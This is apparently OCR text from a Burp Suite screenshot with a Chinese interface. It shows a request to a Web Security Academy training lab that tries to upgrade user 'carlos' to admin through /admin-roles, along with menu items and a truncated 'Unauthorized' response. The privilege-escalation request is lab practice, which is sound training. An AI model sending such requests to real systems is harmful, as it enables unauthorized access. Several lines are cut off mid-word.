 发送
取消
目标: https://0a9400a404a6
请求
美化 Raw Hex
1 GET /admin-roles?username=carlos&action=upgrade HTTP/2
2 Host: 0a9400a404a6a5cd80e7d085000c001d.web-security-academy.net
3 Cookie: session=dav4nVVjlxugIQvOeSdO7ik4okwOFZBS
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chr
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://0a9400a404a6a5cd80e7d085000c001d.web-security-a
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebK
(KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0a9400a404a6a5cd80e7d085000c001d.web-security-academy.n
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
19 Priority: u=0, i
20
21
扫描
被动扫描
主动扫描
发送到Intruder Ctrl+I
发送到Repeater Ctrl+R
发送到Sequencer
发送到Comparer
发送到Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
在浏览器中显示响应
通过浏览器请求
扩展
相关工具(Engagement tools)
修改请求方法
修改body编码
复制网址
Copy as curl command (bash)
复制到文件
从文件粘贴
保存条目
保存整个历史记录
粘贴URL为request请求
添加到站点地图
转换选中内容
输入URL编码
剪贴 Ctrl+X
Hex 页面渲染
Unauthorized
: application/json; charset=utf-8
ions: SAMEORIGIN
gth: 14
ed"